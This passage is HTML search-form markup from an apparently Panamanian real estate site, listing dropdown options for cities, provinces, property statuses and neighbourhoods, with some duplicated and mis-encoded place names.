	<select name="location[]" data-target="houzezFourthList" data-size="5" class="houzezSelectFilter houzezCityFilter houzezThirdList selectpicker  houzez-city-js form-control bs-select-hidden" title="Todas las ciudades" data-selected-text-format="count > 1" data-live-search="true" data-actions-box="true"  data-select-all-text="Seleccionar todo" data-deselect-all-text="Deseleccionar todo" data-none-results-text="Ningún resultado coincide {0}" data-count-selected-text="{0} localidades seleccionadas" data-container="body">
		
		<option value="">Todas las ciudades</option><option data-ref="agua-dulce" data-belong="" data-subtext="" value="agua-dulce">Agua Dulce</option><option data-ref="alanje" data-belong="chiriqui" data-subtext="Chiriquí" value="alanje">Alanje</option><option data-ref="antn" data-belong="" data-subtext="" value="antn">Ant&oacute;n</option><option data-ref="anton" data-belong="cocle" data-subtext="Coclé" value="anton">Antón</option><option data-ref="arraijn" data-belong="panam-oeste" data-subtext="Panam&aacute; Oeste" value="arraijn">Arraij&aacute;n</option><option data-ref="arraijan" data-belong="panama-oeste" data-subtext="Panamá Oeste" value="arraijan">Arraiján</option><option data-ref="atalaya" data-belong="veraguas" data-subtext="Veraguas" value="atalaya">Atalaya</option><option data-ref="balboa" data-belong="panama" data-subtext="Panama" value="balboa">Balboa</option><option data-ref="bar" data-belong="" data-subtext="" value="bar">Bar&uacute;</option><option data-ref="baru" data-belong="chiriqui" data-subtext="Chiriquí" value="baru">Barú</option><option data-ref="bocas-del-toro" data-belong="" data-subtext="" value="bocas-del-toro">Bocas del Toro</option><option data-ref="boquern" data-belong="" data-subtext="" value="boquern">Boquer&oacute;n</option><option data-ref="boqueron" data-belong="chiriqui" data-subtext="Chiriquí" value="boqueron">Boquerón</option><option data-ref="boquete" data-belong="chiriqui" data-subtext="Chiriquí" value="boquete">Boquete</option><option data-ref="bugaba" data-belong="chiriqui" data-subtext="Chiriquí" value="bugaba">Bugaba</option><option data-ref="calobre" data-belong="veraguas" data-subtext="Veraguas" value="calobre">Calobre</option><option data-ref="capira" data-belong="panama-oeste" data-subtext="Panamá Oeste" value="capira">Capira</option><option data-ref="chame" data-belong="panama-oeste" data-subtext="Panamá Oeste" value="chame">Chame</option><option data-ref="changres" data-belong="" data-subtext="" value="changres">Changres</option><option data-ref="changuinola" data-belong="" data-subtext="" value="changuinola">Changuinola</option><option data-ref="chepigana" data-belong="darien" data-subtext="Darién" value="chepigana">Chepigana</option><option data-ref="chepo" data-belong="panama" data-subtext="Panama" value="chepo">Chepo</option><option data-ref="chiriqui" data-belong="panama" data-subtext="Panama" value="chiriqui">Chiriquí</option><option data-ref="chitre" data-belong="herrera" data-subtext="Herrera" value="chitre">Chitré</option><option data-ref="ciudad-de-panama" data-belong="" data-subtext="" value="ciudad-de-panama">Ciudad de Panamá</option><option data-ref="coln" data-belong="" data-subtext="" value="coln">Col&oacute;n</option><option data-ref="colon" data-belong="" data-subtext="" value="colon">Colón</option><option data-ref="david" data-belong="chiriqui" data-subtext="Chiriquí" value="david">David</option><option data-ref="dolega" data-belong="chiriqui" data-subtext="Chiriquí" value="dolega">Dolega</option><option data-ref="donoso" data-belong="colon" data-subtext="Colón" value="donoso">Donoso</option><option data-ref="gualaca" data-belong="chiriqui" data-subtext="Chiriquí" value="gualaca">Gualaca</option><option data-ref="la-chorrera" data-belong="panam-oeste" data-subtext="Panam&aacute; Oeste" value="la-chorrera">La Chorrera</option><option data-ref="la-pintada" data-belong="cocle" data-subtext="Coclé" value="la-pintada">La Pintada</option><option data-ref="las-minas" data-belong="" data-subtext="" value="las-minas">Las Minas</option><option data-ref="las-tablas" data-belong="los-santos" data-subtext="Los Santos" value="las-tablas">Las Tablas</option><option data-ref="los-pozos" data-belong="" data-subtext="" value="los-pozos">Los Pozos</option><option data-ref="los-santos" data-belong="" data-subtext="" value="los-santos">Los Santos</option><option data-ref="macaracas" data-belong="los-santos" data-subtext="Los Santos" value="macaracas">Macaracas</option><option data-ref="mariato" data-belong="" data-subtext="" value="mariato">Mariato</option><option data-ref="montijo" data-belong="veraguas" data-subtext="Veraguas" value="montijo">Montijo</option><option data-ref="nat" data-belong="" data-subtext="" value="nat">Nat&aacute;</option><option data-ref="nata" data-belong="cocle" data-subtext="Coclé" value="nata">Natá</option><option data-ref="ocu" data-belong="herrera" data-subtext="Herrera" value="ocu">Ocú</option><option data-ref="panam" data-belong="panam" data-subtext="Panam&aacute;" value="panam">Panam&aacute;</option><option data-ref="panama" data-belong="panama" data-subtext="Panama" value="panama">Panamá</option><option data-ref="panama-este" data-belong="" data-subtext="" value="panama-este">Panamá Este</option><option data-ref="panama%c2%83a" data-belong="" data-subtext="" value="panama%c2%83a">PanamÃÂ¡</option><option data-ref="pedas" data-belong="" data-subtext="" value="pedas">Pedas&iacute;</option><option data-ref="pedasi" data-belong="los-santos" data-subtext="Los Santos" value="pedasi">Pedasí</option><option data-ref="penonom" data-belong="" data-subtext="" value="penonom">Penonom&eacute;</option><option data-ref="penonome" data-belong="cocle" data-subtext="Coclé" value="penonome">Penonomé</option><option data-ref="pocr" data-belong="" data-subtext="" value="pocr">Pocr&iacute;</option><option data-ref="portobelo" data-belong="colon" data-subtext="Colón" value="portobelo">Portobelo</option><option data-ref="renacimiento" data-belong="chiriqui" data-subtext="Chiriquí" value="renacimiento">Renacimiento</option><option data-ref="san-carlos" data-belong="panama-oeste" data-subtext="Panamá Oeste" value="san-carlos">San Carlos</option><option data-ref="san-flix" data-belong="" data-subtext="" value="san-flix">San F&eacute;lix</option><option data-ref="san-felix" data-belong="chiriqui" data-subtext="Chiriquí" value="san-felix">San Félix</option><option data-ref="san-lorenzo" data-belong="" data-subtext="" value="san-lorenzo">San Lorenzo</option><option data-ref="san-miguelito" data-belong="panama" data-subtext="Panama" value="san-miguelito">San Miguelito</option><option data-ref="santa-fe" data-belong="" data-subtext="" value="santa-fe">Santa Fé</option><option data-ref="santa-isabel" data-belong="colon" data-subtext="Colón" value="santa-isabel">Santa Isabel</option><option data-ref="santa-mara" data-belong="" data-subtext="" value="santa-mara">Santa Mar&iacute;a</option><option data-ref="santiago" data-belong="verguas" data-subtext="VERGUAS" value="santiago">Santiago</option><option data-ref="taboga" data-belong="panama" data-subtext="Panama" value="taboga">Taboga</option><option data-ref="tol" data-belong="" data-subtext="" value="tol">Tol&eacute;</option><option data-ref="tole" data-belong="chiriqui" data-subtext="Chiriquí" value="tole">Tolé</option><option data-ref="tonos" data-belong="" data-subtext="" value="tonos">Tonos&iacute;</option>	</select><!-- selectpicker -->
</div><!-- form-group --><div class="form-group">
	<select name="states[]" data-target="houzezThirdList" data-size="5" class="houzezSelectFilter houzezStateFilter houzezSecondList selectpicker  houzez-state-js form-control bs-select-hidden" title="Todos las provincias" data-none-results-text="Ningún resultado coincide {0}" data-live-search="true" data-container="body">
		<option value="">Todos las provincias</option><option data-ref="12-de-octubre" data-belong="panama" data-subtext="Panama" value="12-de-octubre">12 de octubre</option><option data-ref="bocas-del-toro" data-belong="pa" data-subtext="" value="bocas-del-toro">Bocas del Toro</option><option data-ref="chiriqui" data-belong="pa" data-subtext="" value="chiriqui">Chiriquí</option><option data-ref="cocl" data-belong="us" data-subtext="" value="cocl">Cocl&eacute;</option><option data-ref="cocle" data-belong="panama" data-subtext="Panama" value="cocle">Coclé</option><option data-ref="coln" data-belong="" data-subtext="" value="coln">Col&oacute;n</option><option data-ref="colon" data-belong="pa" data-subtext="" value="colon">Colón</option><option data-ref="darien" data-belong="pa" data-subtext="" value="darien">Darién</option><option data-ref="herrera" data-belong="pa" data-subtext="" value="herrera">Herrera</option><option data-ref="los-santos" data-belong="pa" data-subtext="" value="los-santos">Los Santos</option><option data-ref="panam" data-belong="pa" data-subtext="" value="panam">Panam&aacute;</option><option data-ref="panam-oeste" data-belong="" data-subtext="" value="panam-oeste">Panam&aacute; Oeste</option><option data-ref="panama" data-belong="pa" data-subtext="" value="panama">Panamá</option><option data-ref="panama" data-belong="panama" data-subtext="Panama" value="panama">Panama</option><option data-ref="panama-este" data-belong="" data-subtext="" value="panama-este">Panamá Este</option><option data-ref="panama-oeste" data-belong="" data-subtext="" value="panama-oeste">Panamá Oeste</option><option data-ref="panama-oeste" data-belong="panama" data-subtext="Panama" value="panama-oeste">Panamá Oeste</option><option data-ref="panama%c2%83a" data-belong="" data-subtext="" value="panama%c2%83a">PanamÃÂ¡</option><option data-ref="veraguas" data-belong="panama" data-subtext="Panama" value="veraguas">Veraguas</option>	</select><!-- selectpicker -->
</div><!-- form-group --><div class="form-group">
	<select name="status[]" data-size="5" class="selectpicker status-js  form-control bs-select-hidden" title="Todas las etapas" data-live-search="false" data-selected-text-format="count > 1" data-actions-box="true" multiple data-select-all-text="Seleccionar todo" data-deselect-all-text="Deseleccionar todo" data-none-results-text="Ningún resultado coincide {0}" data-count-selected-text="{0} Seleccionar estatus" data-container="body">
		<option data-ref="comercial"   value="comercial">Comercial</option><option data-ref="construccion"   value="construccion">Construcción</option><option data-ref="entrega-inmediata"   value="entrega-inmediata">Entrega Inmediata</option><option data-ref="feria-virtual"   value="feria-virtual">Feria Virtual</option><option data-ref="for-rent"   value="for-rent">For Rent</option><option data-ref="for-sale"   value="for-sale">For Sale</option><option data-ref="foreclosures"   value="foreclosures">Foreclosures</option><option data-ref="new-construction"   value="new-construction">New Construction</option><option data-ref="new-costruction"   value="new-costruction">New Costruction</option><option data-ref="new-listing"   value="new-listing">New Listing</option><option data-ref="open-house"   value="open-house">Open House</option><option data-ref="preventa-2"   value="preventa-2">Preventa</option><option data-ref="propiedades-de-segunda"   value="propiedades-de-segunda">Propiedades de segunda</option><option data-ref="reduced-price"   value="reduced-price">Reduced Price</option><option data-ref="resale"   value="resale">Resale</option><option data-ref="terreno"   value="terreno">Terrenos</option>	</select><!-- selectpicker -->
</div><!-- form-group --><div class="form-group">
	<select name="areas[]" data-size="5" class="houzezSelectFilter houzezFourthList selectpicker  form-control bs-select-hidden" title="Todas las zonas" data-selected-text-format="count > 1" data-live-search="true" data-actions-box="false" multiple data-select-all-text="Seleccionar todo" data-deselect-all-text="Deseleccionar todo" data-none-results-text="Ningún resultado coincide {0}" data-count-selected-text="{0} Barrios seleccionados">
		<option data-ref="12-de-octubre" data-belong="" data-subtext="" value="12-de-octubre">12 de octubre</option><option data-ref="217-mts2" data-belong="panama" data-subtext="Panamá" value="217-mts2">217 mts2</option><option data-ref="24-de-diciembre" data-belong="panama" data-subtext="Panamá" value="24-de-diciembre">24 de Diciembre</option><option data-ref="agua-dulce" data-belong="" data-subtext="" value="agua-dulce">Agua Dulce</option><option data-ref="alcalde-diaz" data-belong="panama" data-subtext="Panamá" value="alcalde-diaz">Alcalde Díaz</option><option data-ref="alto-boquete" data-belong="" data-subtext="" value="alto-boquete">Alto Boquete</option><option data-ref="altos-de-panama" data-belong="" data-subtext="" value="altos-de-panama">Altos de Panamá</option><option data-ref="amelia-denis-de-icaza" data-belong="san-miguelito" data-subtext="San Miguelito" value="amelia-denis-de-icaza">Amelia Denis De Icaza</option><option data-ref="ancn" data-belong="" data-subtext="" value="ancn">Anc&oacute;n</option><option data-ref="ancon" data-belong="" data-subtext="" value="ancon">Ancón</option><option data-ref="anton" data-belong="" data-subtext="" value="anton">Anton</option><option data-ref="arraijn-cabecera" data-belong="" data-subtext="" value="arraijn-cabecera">Arraij&aacute;n Cabecera</option><option data-ref="arraijan-cabecera" data-belong="" data-subtext="" value="arraijan-cabecera">Arraiján Cabecera</option><option data-ref="bajo-boquete" data-belong="" data-subtext="" value="bajo-boquete">Bajo Boquete</option><option data-ref="barrio-balboa" data-belong="la-chorrera" data-subtext="La Chorrera" value="barrio-balboa">Barrio Balboa</option><option data-ref="barrio-coln" data-belong="" data-subtext="" value="barrio-coln">Barrio Col&oacute;n</option><option data-ref="barrio-colon" data-belong="" data-subtext="" value="barrio-colon">Barrio Colón</option><option data-ref="barrio-norte" data-belong="" data-subtext="" value="barrio-norte">Barrio Norte</option><option data-ref="barrio-sur" data-belong="" data-subtext="" value="barrio-sur">Barrio Sur</option><option data-ref="bastimentos" data-belong="" data-subtext="" value="bastimentos">Bastimentos</option><option data-ref="bejuco" data-belong="chame" data-subtext="Chame" value="bejuco">Bejuco</option><option data-ref="belisario-porras" data-belong="san-miguelito" data-subtext="San Miguelito" value="belisario-porras">Belisario Porras</option><option data-ref="bella-vista" data-belong="panama" data-subtext="Panamá" value="bella-vista">Bella Vista</option><option data-ref="betania" data-belong="panama" data-subtext="Panamá" value="betania">Betania</option><option data-ref="bique" data-belong="" data-subtext="" value="bique">Bique</option><option data-ref="boca-chica" data-belong="" data-subtext="" value="boca-chica">Boca Chica</option><option data-ref="bocas-del-toro" data-belong="" data-subtext="" value="bocas-del-toro">Bocas del Toro</option><option data-ref="boqueron" data-belong="" data-subtext="" value="boqueron">Boquerón</option><option data-ref="boquete" data-belong="" data-subtext="" value="boquete">Boquete</option><option data-ref="buena-vista" data-belong="" data-subtext="" value="buena-vista">Buena Vista</option><option data-ref="buenos-aires" data-belong="chame" data-subtext="Chame" value="buenos-aires">Buenos Aires</option><option data-ref="bugaba" data-belong="" data-subtext="" value="bugaba">Bugaba</option><option data-ref="burunga" data-belong="arraijan" data-subtext="Arraiján" value="burunga">Burunga</option><option data-ref="caas" data-belong="" data-subtext="" value="caas">Ca&ntilde;as</option><option data-ref="cabuya" data-belong="chame" data-subtext="Chame" value="cabuya">Cabuya</option><option data-ref="caldera" data-belong="" data-subtext="" value="caldera">Caldera</option><option data-ref="calidonia-o-la-exposicin" data-belong="" data-subtext="" value="calidonia-o-la-exposicin">Calidonia o la Exposici&oacute;n</option><option data-ref="calidonia-o-la-exposicion" data-belong="" data-subtext="" value="calidonia-o-la-exposicion">Calidonia o la Exposición</option><option data-ref="calobre" data-belong="" data-subtext="" value="calobre">Calobre</option><option data-ref="campana" data-belong="capira" data-subtext="Capira" value="campana">Campana</option><option data-ref="capira" data-belong="capira" data-subtext="Capira" value="capira">Capira</option><option data-ref="casco-antiguo" data-belong="" data-subtext="" value="casco-antiguo">Casco Antiguo</option><option data-ref="cerro-punta" data-belong="" data-subtext="" value="cerro-punta">Cerro Punta</option><option data-ref="cerro-silvestre" data-belong="arraijan" data-subtext="Arraiján" value="cerro-silvestre">Cerro Silvestre</option><option data-ref="chame" data-belong="chame" data-subtext="Chame" value="chame">Chame</option><option data-ref="changuinola" data-belong="" data-subtext="" value="changuinola">Changuinola</option><option data-ref="chapala" data-belong="" data-subtext="" value="chapala">Chapala</option><option data-ref="chepo" data-belong="" data-subtext="" value="chepo">Chepo</option><option data-ref="chic" data-belong="" data-subtext="" value="chic">Chic&aacute;</option><option data-ref="chiguiri-arriba" data-belong="" data-subtext="" value="chiguiri-arriba">Chiguiri Arriba</option><option data-ref="chilibre" data-belong="panama" data-subtext="Panamá" value="chilibre">Chilibre</option><option data-ref="chiriqui" data-belong="" data-subtext="" value="chiriqui">Chiriqui</option><option data-ref="chitr" data-belong="" data-subtext="" value="chitr">Chitr&eacute;</option><option data-ref="chitre" data-belong="" data-subtext="" value="chitre">Chitré</option><option data-ref="cocl" data-belong="" data-subtext="" value="cocl">Cocl&eacute;</option><option data-ref="cocl-del-norte" data-belong="" data-subtext="" value="cocl-del-norte">Cocl&eacute; del Norte</option><option data-ref="cocle" data-belong="" data-subtext="" value="cocle">Coclé</option><option data-ref="coco-del-mar-san-francisco" data-belong="panama" data-subtext="Panamá" value="coco-del-mar-san-francisco">Coco del Mar, San Francisco</option><option data-ref="coln" data-belong="" data-subtext="" value="coln">Col&oacute;n</option><option data-ref="cordillera" data-belong="" data-subtext="" value="cordillera">Cordillera</option><option data-ref="costa-del-este" data-belong="" data-subtext="" value="costa-del-este">Costa del Este</option><option data-ref="cristobal" data-belong="" data-subtext="" value="cristobal">Cristobal</option><option data-ref="david" data-belong="" data-subtext="" value="david">David</option><option data-ref="dolega" data-belong="" data-subtext="" value="dolega">Dolega</option><option data-ref="don-bosco" data-belong="" data-subtext="" value="don-bosco">Don Bosco</option><option data-ref="dos-rios" data-belong="" data-subtext="" value="dos-rios">Dos Rios</option><option data-ref="edwin-fbrega" data-belong="" data-subtext="" value="edwin-fbrega">Edwin F&aacute;brega</option><option data-ref="el-arado" data-belong="la-chorrera" data-subtext="La Chorrera" value="el-arado">El Arado</option><option data-ref="el-cacao" data-belong="capira" data-subtext="Capira" value="el-cacao">El Cacao</option><option data-ref="el-cano" data-belong="" data-subtext="" value="el-cano">El Caño</option><option data-ref="el-chiru-2" data-belong="" data-subtext="" value="el-chiru-2">El Chirú</option><option data-ref="ciudad-santa-monica" data-belong="" value="ciudad-santa-monica"> - Ciudad Santa Mónica</option><option data-ref="el-chiru" data-belong="" data-subtext="" value="el-chiru">El Chiru</option><option data-ref="el-coco" data-belong="la-chorrera" data-subtext="La Chorrera" value="el-coco">El Coco</option><option data-ref="el-espino" data-belong="san-carlos" data-subtext="San Carlos" value="el-espino">El Espino</option><option data-ref="el-higo" data-belong="san-carlos" data-subtext="San Carlos" value="el-higo">El Higo</option><option data-ref="el-llano" data-belong="" data-subtext="" value="el-llano">El Llano</option><option data-ref="el-manantial" data-belong="" data-subtext="" value="el-manantial">El Manantial</option><option data-ref="el-retiro" data-belong="" data-subtext="" value="el-retiro">El Retiro</option><option data-ref="el-roble" data-belong="" data-subtext="" value="el-roble">El Roble</option><option data-ref="el-terronal" data-belong="" data-subtext="" value="el-terronal">El Terronal</option><option data-ref="el-valle" data-belong="" data-subtext="" value="el-valle">El Valle</option><option data-ref="ernesto-cordoba-campos" data-belong="panama" data-subtext="Panamá" value="ernesto-cordoba-campos">Ernesto Córdoba Campos</option><option data-ref="guabito" data-belong="" data-subtext="" value="guabito">Guabito</option><option data-ref="guadalupe" data-belong="la-chorrera" data-subtext="La Chorrera" value="guadalupe">Guadalupe</option><option data-ref="gualaca" data-belong="" data-subtext="" value="gualaca">Gualaca</option><option data-ref="guarumal" data-belong="" data-subtext="" value="guarumal">Guarumal</option><option data-ref="guayabal" data-belong="" data-subtext="" value="guayabal">Guayabal</option><option data-ref="herrera" data-belong="la-chorrera" data-subtext="La Chorrera" value="herrera">Herrera</option><option data-ref="isla-grande" data-belong="" data-subtext="" value="isla-grande">Isla Grande</option><option data-ref="jaramillo" data-belong="" data-subtext="" value="jaramillo">Jaramillo</option><option data-ref="jos-domingo-espinar" data-belong="" data-subtext="" value="jos-domingo-espinar">Jos&eacute; Domingo Espinar</option><option data-ref="jose-domingo-espinar" data-belong="san-miguelito" data-subtext="San Miguelito" value="jose-domingo-espinar">José Domingo Espinar</option><option data-ref="juan-das" data-belong="" data-subtext="" value="juan-das">Juan D&iacute;as</option><option data-ref="juan-daz" data-belong="" data-subtext="" value="juan-daz">Juan D&iacute;az</option><option data-ref="juan-demstenes-arosemena" data-belong="" data-subtext="" value="juan-demstenes-arosemena">Juan Dem&oacute;stenes Arosemena</option><option data-ref="juan-demostenes-arosemena" data-belong="arraijan" data-subtext="Arraiján" value="juan-demostenes-arosemena">Juan Demóstenes Arosemena</option><option data-ref="juan-diaz" data-belong="" data-subtext="" value="juan-diaz">Juan Díaz</option><option data-ref="la-chorrera" data-belong="" data-subtext="" value="la-chorrera">La Chorrera</option><option data-ref="la-ermita" data-belong="san-carlos" data-subtext="San Carlos" value="la-ermita">La Ermita</option><option data-ref="la-laguna" data-belong="san-carlos" data-subtext="San Carlos" value="la-laguna">La Laguna</option><option data-ref="la-mesa" data-belong="" data-subtext="" value="la-mesa">La Mesa</option><option data-ref="la-palma" data-belong="" data-subtext="" value="la-palma">La Palma</option><option data-ref="la-pintada" data-belong="" data-subtext="" value="la-pintada">La Pintada</option><option data-ref="la-pitaloza" data-belong="" data-subtext="" value="la-pitaloza">La Pitaloza</option><option data-ref="la-represa" data-belong="la-chorrera" data-subtext="La Chorrera" value="la-represa">La Represa</option><option data-ref="la-villa-de-los-santos" data-belong="" data-subtext="" value="la-villa-de-los-santos">La Villa de los Santos</option><option data-ref="lajas-adentro" data-belong="" data-subtext="" value="lajas-adentro">Lajas Adentro</option><option data-ref="lajas-de-tole" data-belong="" data-subtext="" value="lajas-de-tole">Lajas de Tolé</option><option data-ref="las-cumbres" data-belong="panama" data-subtext="Panamá" value="las-cumbres">Las Cumbres</option><option data-ref="las-lajas" data-belong="chame" data-subtext="Chame" value="las-lajas">Las Lajas</option><option data-ref="las-maanitas" data-belong="" data-subtext="" value="las-maanitas">Las Ma&ntilde;anitas</option><option data-ref="las-mananitas" data-belong="panama" data-subtext="Panamá" value="las-mananitas">Las Mañanitas</option><option data-ref="las-tablas" data-belong="" data-subtext="" value="las-tablas">Las Tablas</option><option data-ref="las-uvas" data-belong="san-carlos" data-subtext="San Carlos" value="las-uvas">Las Uvas</option><option data-ref="lidice" data-belong="capira" data-subtext="Capira" value="lidice">Lídice</option><option data-ref="limones" data-belong="" data-subtext="" value="limones">Limones</option><option data-ref="llano-de-piedra" data-belong="" data-subtext="" value="llano-de-piedra">Llano de Piedra</option><option data-ref="llano-del-catival-o-mariato" data-belong="" data-subtext="" value="llano-del-catival-o-mariato">Llano del Catival o mariato</option><option data-ref="llano-grande" data-belong="" data-subtext="" value="llano-grande">Llano Grande</option><option data-ref="los-algarrobos" data-belong="" data-subtext="" value="los-algarrobos">Los Algarrobos</option><option data-ref="los-anastacios" data-belong="" data-subtext="" value="los-anastacios">Los Anastacios</option><option data-ref="los-asientos" data-belong="" data-subtext="" value="los-asientos">Los Asientos</option><option data-ref="los-llanitos" data-belong="san-carlos" data-subtext="San Carlos" value="los-llanitos">Los Llanitos</option><option data-ref="los-naranjos" data-belong="" data-subtext="" value="los-naranjos">Los Naranjos</option><option data-ref="los-olivos" data-belong="" data-subtext="" value="los-olivos">Los Olivos</option><option data-ref="mara-chiquita" data-belong="" data-subtext="" value="mara-chiquita">Mar&iacute;a Chiquita</option><option data-ref="maria-chiquita" data-belong="" data-subtext="" value="maria-chiquita">María Chiquita</option><option data-ref="mariab" data-belong="" data-subtext="" value="mariab">Mariab&eacute;</option><option data-ref="miramar" data-belong="" data-subtext="" value="miramar">Miramar</option><option data-ref="mogolln" data-belong="" data-subtext="" value="mogolln">Mogoll&oacute;n</option><option data-ref="monagrillo" data-belong="" data-subtext="" value="monagrillo">Monagrillo</option><option data-ref="monte-lirio" data-belong="" data-subtext="" value="monte-lirio">Monte Lirio</option><option data-ref="montijo" data-belong="" data-subtext="" value="montijo">Montijo</option><option data-ref="nat" data-belong="" data-subtext="" value="nat">Nat&aacute;</option><option data-ref="nueva-gorgona" data-belong="chame" data-subtext="Chame" value="nueva-gorgona">Nueva Gorgona</option><option data-ref="nuevo-changres" data-belong="" data-subtext="" value="nuevo-changres">Nuevo Changres</option><option data-ref="nuevo-emperador" data-belong="arraijan" data-subtext="Arraiján" value="nuevo-emperador">Nuevo Emperador</option><option data-ref="ocu" data-belong="" data-subtext="" value="ocu">Ocú</option><option data-ref="omar-torrijos" data-belong="san-miguelito" data-subtext="San Miguelito" value="omar-torrijos">Omar Torrijos</option><option data-ref="oria-arriba" data-belong="" data-subtext="" value="oria-arriba">Oria Arriba</option><option data-ref="pacora" data-belong="panama" data-subtext="Panamá" value="pacora">Pacora</option><option data-ref="paja-de-sombrero" data-belong="" data-subtext="" value="paja-de-sombrero">Paja de Sombrero</option><option data-ref="palenque" data-belong="" data-subtext="" value="palenque">Palenque</option><option data-ref="palmas-bellas" data-belong="" data-subtext="" value="palmas-bellas">Palmas Bellas</option><option data-ref="palmira" data-belong="" data-subtext="" value="palmira">Palmira</option><option data-ref="paraso" data-belong="" data-subtext="" value="paraso">Para&iacute;so</option><option data-ref="parque-lefevre" data-belong="panama" data-subtext="Panamá" value="parque-lefevre">Parque Lefevre</option><option data-ref="pedas" data-belong="" data-subtext="" value="pedas">Pedas&iacute;</option><option data-ref="pedasi" data-belong="" data-subtext="" value="pedasi">Pedasí</option><option data-ref="pedregal" data-belong="panama" data-subtext="Panamá" value="pedregal">Pedregal</option><option data-ref="penonom" data-belong="" data-subtext="" value="penonom">Penonom&eacute;</option><option data-ref="penonome" data-belong="" data-subtext="" value="penonome">Penonomé</option><option data-ref="playa-blanca" data-belong="" data-subtext="" value="playa-blanca">Playa Blanca</option><option data-ref="playa-leona" data-belong="la-chorrera" data-subtext="La Chorrera" value="playa-leona">Playa Leona</option><option data-ref="pocr" data-belong="" data-subtext="" value="pocr">Pocr&iacute;</option><option data-ref="pocri" data-belong="" data-subtext="" value="pocri">Pocri</option><option data-ref="portobelo" data-belong="" data-subtext="" value="portobelo">Portobelo</option><option data-ref="potrerillos" data-belong="" data-subtext="" value="potrerillos">Potrerillos</option><option data-ref="potrerillos-abajo" data-belong="" data-subtext="" value="potrerillos-abajo">Potrerillos Abajo</option><option data-ref="progreso" data-belong="" data-subtext="" value="progreso">Progreso</option><option data-ref="pueblo-nuevo" data-belong="panama" data-subtext="Panamá" value="pueblo-nuevo">Pueblo Nuevo</option><option data-ref="puerto-armuelles" data-belong="" data-subtext="" value="puerto-armuelles">Puerto Armuelles</option><option data-ref="puerto-caimito" data-belong="la-chorrera" data-subtext="La Chorrera" value="puerto-caimito">Puerto Caimito</option><option data-ref="punta-chame" data-belong="chame" data-subtext="Chame" value="punta-chame">Punta Chame</option><option data-ref="quebro" data-belong="" data-subtext="" value="quebro">Quebro</option><option data-ref="ro-abajo" data-belong="" data-subtext="" value="ro-abajo">R&iacute;o Abajo</option><option data-ref="ro-hato" data-belong="" data-subtext="" value="ro-hato">R&iacute;o Hato</option><option data-ref="rio-abajo" data-belong="" data-subtext="" value="rio-abajo">Río Abajo</option><option data-ref="rio-hato" data-belong="" data-subtext="" value="rio-hato">Río Hato</option><option data-ref="rovira" data-belong="" data-subtext="" value="rovira">Rovira</option><option data-ref="rufina-alfaro" data-belong="san-miguelito" data-subtext="San Miguelito" value="rufina-alfaro">Rufina Alfaro</option><option data-ref="sabanitas" data-belong="" data-subtext="" value="sabanitas">Sabanitas</option><option data-ref="saboga" data-belong="" data-subtext="" value="saboga">Saboga</option><option data-ref="sajalices" data-belong="chame" data-subtext="Chame" value="sajalices">Sajalices</option><option data-ref="san-antonio" data-belong="" data-subtext="" value="san-antonio">San Antonio</option><option data-ref="san-carlos" data-belong="" data-subtext="" value="san-carlos">San Carlos</option><option data-ref="san-flix" data-belong="" data-subtext="" value="san-flix">San F&eacute;lix</option><option data-ref="san-felipe" data-belong="" data-subtext="" value="san-felipe">San Felipe</option><option data-ref="san-francisco" data-belong="panama" data-subtext="Panamá" value="san-francisco">San Francisco</option><option data-ref="san-francisco" data-belong="panama" data-subtext="Panamá" value="san-francisco">San Francisco</option><option data-ref="san-jos" data-belong="" data-subtext="" value="san-jos">San Jos&eacute;</option><option data-ref="san-jose" data-belong="" data-subtext="" value="san-jose">San José</option><option data-ref="san-juan" data-belong="" data-subtext="" value="san-juan">San Juan</option><option data-ref="san-lorenzo" data-belong="" data-subtext="" value="san-lorenzo">San Lorenzo</option><option data-ref="san-martn" data-belong="" data-subtext="" value="san-martn">San Mart&iacute;n</option><option data-ref="san-miguelito" data-belong="" data-subtext="" value="san-miguelito">San Miguelito</option><option data-ref="san-pablo-viejo" data-belong="" data-subtext="" value="san-pablo-viejo">San Pablo Viejo</option><option data-ref="santa-ana" data-belong="panama" data-subtext="Panamá" value="santa-ana">Santa Ana</option><option data-ref="santa-clara" data-belong="arraijan" data-subtext="Arraiján" value="santa-clara">Santa Clara</option><option data-ref="santa-fe" data-belong="" data-subtext="" value="santa-fe">Santa Fé</option><option data-ref="santa-isabel" data-belong="" data-subtext="" value="santa-isabel">Santa Isabel</option><option data-ref="santa-mara" data-belong="" data-subtext="" value="santa-mara">Santa Mar&iacute;a</option><option data-ref="santa-maria-2" data-belong="" data-subtext="" value="santa-maria-2">Santa María</option><option data-ref="santa-rita" data-belong="la-chorrera" data-subtext="La Chorrera" value="santa-rita">Santa Rita</option><option data-ref="santa-rosa" data-belong="capira" data-subtext="Capira" value="santa-rosa">Santa Rosa</option><option data-ref="santiago" data-belong="" data-subtext="" value="santiago">Santiago</option><option data-ref="santo-domingo" data-belong="" data-subtext="" value="santo-domingo">Santo Domingo</option><option data-ref="sor" data-belong="" data-subtext="" value="sor">Sor&aacute;</option><option data-ref="sora" data-belong="chame" data-subtext="Chame" value="sora">Sorá</option><option data-ref="taboga" data-belong="" data-subtext="" value="taboga">Taboga</option><option data-ref="tierra-oscura" data-belong="" data-subtext="" value="tierra-oscura">Tierra Oscura</option><option data-ref="toabar" data-belong="" data-subtext="" value="toabar">Toabar&eacute;</option><option data-ref="tocumen" data-belong="" data-subtext="" value="tocumen">Tocumen</option><option data-ref="tol" data-belong="" data-subtext="" value="tol">Tol&eacute;</option><option data-ref="tole" data-belong="" data-subtext="" value="tole">Tolé</option><option data-ref="tort" data-belong="" data-subtext="" value="tort">Tort&iacute;</option><option data-ref="toza" data-belong="" data-subtext="" value="toza">Toza</option><option data-ref="tul" data-belong="" data-subtext="" value="tul">Tul&uacute;</option><option data-ref="veracruz" data-belong="arraijan" data-subtext="Arraiján" value="veracruz">Veracruz</option><option data-ref="via-al-club-de-golf" data-belong="" data-subtext="" value="via-al-club-de-golf">Vía al Club de Golf</option><option data-ref="via-espana" data-belong="" data-subtext="" value="via-espana">Vía España</option><option data-ref="victoriano-lorenzo" data-belong="san-miguelito" data-subtext="San Miguelito" value="victoriano-lorenzo">Victoriano Lorenzo</option><option data-ref="viento-frio" data-belong="" data-subtext="" value="viento-frio">Viento Frio</option><option data-ref="villa-lucre" data-belong="" data-subtext="" value="villa-lucre">Villa Lucre</option><option data-ref="villa-rosario" data-belong="capira" data-subtext="Capira" value="villa-rosario">Villa Rosario</option><option data-ref="villas-de-arraijan" data-belong="" data-subtext="" value="villas-de-arraijan">Villas de Arraiján</option><option data-ref="vista-alegre" data-belong="arraijan" data-subtext="Arraiján" 